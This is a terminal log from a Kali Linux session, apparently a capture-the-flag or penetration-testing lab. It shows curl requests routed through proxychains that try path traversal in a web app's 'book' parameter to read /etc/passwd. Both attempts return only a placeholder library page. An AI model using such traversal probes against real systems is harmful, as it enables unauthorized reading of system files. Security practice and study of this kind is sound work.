 ┌──(kali㉿kali)-[~]
└─$ sudo proxychains curl http://:8593/index.php?book=etc/passwd
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  :8593  ...  OK
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p></p>    </body>
</html>
┌──(kali㉿kali)-[~]
└─$ sudo proxychains curl http://:8593/index.php?book=../etc/passwd
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  :8593  ...  OK
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p></p>    </body>
</html>